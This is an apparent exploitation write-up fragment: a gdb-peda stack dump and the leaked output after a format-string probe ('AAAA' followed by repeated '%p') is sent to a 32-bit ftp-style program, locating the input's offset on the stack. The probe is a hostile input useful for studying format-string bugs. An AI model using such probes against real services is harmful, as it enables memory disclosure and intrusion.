 gdb-peda$ stack 25
0000| 0xffffcd80 --> 0xffffcd9c ("AAAA%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p")
0004| 0xffffcd84 --> 0x804b438 ("AAAA%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p")
0008| 0xffffcd88 --> 0x4
0012| 0xffffcd8c --> 0x804833e ("malloc")
0016| 0xffffcd90 --> 0xf7e6ce37 (<__underflow+7>: add ebx,0x1471c9)
0020| 0xffffcd94 --> 0x0
0024| 0xffffcd98 --> 0xf7fb45a0 --> 0xfbad2288
0028| 0xffffcd9c ("AAAA%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p")
0032| 0xffffcda0 ("%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p")
0036| 0xffffcda4 ("%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p")
0040| 0xffffcda8 ("%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p")
0044| 0xffffcdac ("%p%p%p%p%p%p%p%p%p%p%p%p%p%p")
0048| 0xffffcdb0 ("%p%p%p%p%p%p%p%p%p%p%p%p")
0052| 0xffffcdb4 ("%p%p%p%p%p%p%p%p%p%p")
0056| 0xffffcdb8 ("%p%p%p%p%p%p%p%p")
0060| 0xffffcdbc ("%p%p%p%p%p%p")
0064| 0xffffcdc0 ("%p%p%p%p")
0068| 0xffffcdc4 ("%p%p")
0072| 0xffffcdc8 --> 0xf7e6b200 (push ebp)
0076| 0xffffcdcc --> 0xf7fb4000 --> 0x1b1db0
0080| 0xffffcdd0 --> 0xf7fb45a0 --> 0xfbad2288
0084| 0xffffcdd4 --> 0x1
0088| 0xffffcdd8 --> 0xffffce38 --> 0xffffce74 --> 0x8048bc9 --> 0x746567 ('get'
)
0092| 0xffffcddc --> 0xf7e6d33e (<_IO_sgetn+30>: add esp,0x1c)
0096| 0xffffcde0 --> 0xf7fb45a0 --> 0xfbad2288
--More--(25/25)
gdb-peda$ c
Continuing.
AAAA0x804b4380x40x804833e0xf7e6ce37(nil)0xf7fb45a00x414141410x702570250x70257025
0x702570250x702570250x702570250x702570250x702570250x702570250x702570250x70257025
0xf7e6b2000xf7fb40000xf7fb45a0ftp>